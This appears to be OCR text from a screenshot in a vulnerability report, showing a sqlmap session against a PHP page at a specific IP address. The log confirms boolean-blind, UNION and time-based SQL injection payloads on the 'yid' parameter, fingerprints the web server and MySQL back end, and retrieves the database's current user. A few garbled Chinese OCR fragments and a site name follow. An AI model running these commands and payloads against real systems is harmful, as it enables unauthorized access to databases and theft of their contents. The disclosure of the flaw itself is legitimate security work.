 F:\sqlmap>sqlmap.py -u "http://1.51.203.1:8000/show_sb.php?yid=407" --dbms "mysq
l" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:50:59
[18:50:59] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: yid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: yid=407 AND 4895=4895
Type: UNION query
Title: MySQL UNION query (NULL) - 18 columns
Payload: yid=407 LIMIT 0,1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(
0x3a6e71783a,0x756c4470705342446655,0x3a6d64753a),NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: yid=407 AND SLEEP(5)
---
[18:51:00] [INFO] testing MySQL
[18:51:01] [WARNING] reflective value(s) found and filtering out
[18:51:01] [INFO] confirming MySQL
[18:51:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[18:51:02] [INFO] fetching current user
current user:    'dxsb_f@localhost'
[18:51:03] [INFO] fetched data logged to text files under 'F:\sqlmap\output\1.51
.203.1'
[*] shutting down at 18:51:03
F:\sqlmap>
管理系统
hp?yid=4
rNumInfo
信息系统
0
www.wooyun.org